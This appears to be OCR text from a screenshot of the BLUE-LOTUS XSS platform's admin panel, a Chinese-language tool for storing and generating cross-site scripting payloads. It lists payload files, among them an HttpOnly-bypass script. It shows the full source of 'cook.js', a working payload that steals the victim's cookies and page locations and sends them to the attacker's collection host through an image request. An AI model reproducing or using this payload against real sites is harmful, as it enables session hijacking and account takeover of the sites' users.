 不安全 /xss/admin.php
205
»
BLUE-LOTUS
我的JS
接收面板
我的JS
公共模板
关于
注销
Copyright © 2015-2016
Powered by Firesun
JS
cooke.js
通过xss完成基本的攻击，包括获取后台地址，认证cookie
JS
cook.js
通过xss完成基本的攻击，包括获取后台地址，认证cookie
JS
cms.js
资料处可xss
JS
apache_httponly_bypass.js
利用apache server head limit 8192字节限制, 从400状态页
JS
alert.js
弹窗测试
添加 删除 清空
文件名: cook .js
js文件说明:
通过xss完成基本的攻击，包括获取后台地址，认证cookie
格式化 压缩 CMSPHP3.0 插入模板 生成payload 复制js地址
1 var website = "http:/ /xss/";
2 (function() {
3 (new Image()).src = website + '/?keepsession=1&location=' + escape((function() {
4 try {
i 5 return document.location.href
6 } catch (e) {
i 7 return ''
8 }
9 })()) + '&toplocation=' + escape((function() {
10 try {
i 11 return top.location.href
12 } catch (e) {
i 13 return ''
14 }
15 })()) + '&cookie=' + escape((function() {
16 try {
i 17 return document.cookie
18 } catch (e) {
i 19 return ''
20 }
21 })()) + '&opener=' + escape((function() {
22 try {
i 23 return (window.opener && window.opener.location.href) ? window.opener
.location.href : ''
24 } catch (e) {
i 25 return ''
26 }
27 })());
28 })();
修改 重置